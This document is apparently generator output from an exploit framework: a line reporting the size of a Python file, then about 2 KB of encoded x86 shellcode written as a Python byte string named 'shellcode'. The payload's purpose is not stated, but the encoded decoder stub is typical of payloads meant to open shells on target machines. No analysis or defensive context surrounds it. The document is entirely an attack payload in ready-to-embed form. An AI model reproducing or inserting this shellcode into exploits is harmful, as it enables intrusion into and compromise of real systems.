 Final size of python file: 1953 bytes
shellcode =  b""
shellcode += b"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\x83\xda\xc9\x30\x83\xee\xfc"
shellcode += b"\xe2\xf4\x7f\x32\x4b\x30\x83\xda\xa9\xb9\x66"
shellcode += b"\xeb\x09\x54\x08\x8a\xf9\xbb\xd1\xd6\x42\x62"
shellcode += b"\x97\x51\xbb\x18\x8c\x6d\x83\x16\xb2\x25\x65"
shellcode += b"\x0c\xe2\xa6\xcb\x1c\xa3\x1b\x06\x3d\x82\x1d"
shellcode += b"\x2b\xc2\xd1\x8d\x42\x62\x93\x51\x83\x0c\x08"
shellcode += b"\x96\xd8\x48\x60\x92\xc8\xe1\xd2\x51\x90\x10"
shellcode += b"\x82\x09\x42\x79\x9b\x39\xf3\x79\x08\xee\x42"
shellcode += b"\x31\x55\xeb\x36\x9c\x42\x15\xc4\x31\x44\xe2"
shellcode += b"\x29\x45\x75\xd9\xb4\xc8\xb8\xa7\xed\x45\x67"
shellcode += b"\x82\x42\x68\xa7\xdb\x1a\x56\x08\xd6\x82\xbb"
shellcode += b"\xdb\xc6\xc8\xe3\x08\xde\x42\x31\x53\x53\x8d"
shellcode += b"\x14\xa7\x81\x92\x51\xda\x80\x98\xcf\x63\x85"
shellcode += b"\x96\x6a\x08\xc8\x22\xbd\xde\xb2\xfa\x02\x83"
shellcode += b"\xda\xa1\x47\xf0\xe8\x96\x64\xeb\x96\xbe\x16"
shellcode += b"\x84\x25\x1c\x88\x13\xdb\xc9\x30\xaa\x1e\x9d"
shellcode += b"\x60\xeb\xf3\x49\x5b\x83\x25\x1c\x60\xd3\x8a"
shellcode += b"\x99\x70\xd3\x9a\x99\x58\x69\xd5\x16\xd0\x7c"
shellcode += b"\x0f\x5e\x5a\x86\xb2\xc3\x3a\x93\xd3\xa1\x32"
shellcode += b"\x83\xdf\xf0\xb9\x65\xb0\xd9\x66\xd4\xb2\x50"
shellcode += b"\x95\xf7\xbb\x36\xe5\x06\x1a\xbd\x3c\x7c\x94"
shellcode += b"\xc1\x45\x6f\xb2\x39\x85\x21\x8c\x36\xe5\xeb"
shellcode += b"\xb9\xa4\x54\x83\x53\x2a\x67\xd4\x8d\xf8\xc6"
shellcode += b"\xe9\xc8\x90\x66\x61\x27\xaf\xf7\xc7\xfe\xf5"
shellcode += b"\x31\x82\x57\x8d\x14\x93\x1c\xc9\x74\xd7\x8a"
shellcode += b"\x9f\x66\xd5\x9c\x9f\x7e\xd5\x8c\x9a\x66\xeb"
shellcode += b"\xa3\x05\x0f\x05\x25\x1c\xb9\x63\x94\x9f\x76"
shellcode += b"\x7c\xea\xa1\x38\x04\xc7\xa9\xcf\x56\x61\x29"
shellcode += b"\x2d\xa9\xd0\xa1\x96\x16\x67\x54\xcf\x56\xe6"
shellcode += b"\xcf\x4c\x89\x5a\x32\xd0\xf6\xdf\x72\x77\x90"
shellcode += b"\xa8\xa6\x5a\x83\x89\x36\xe5"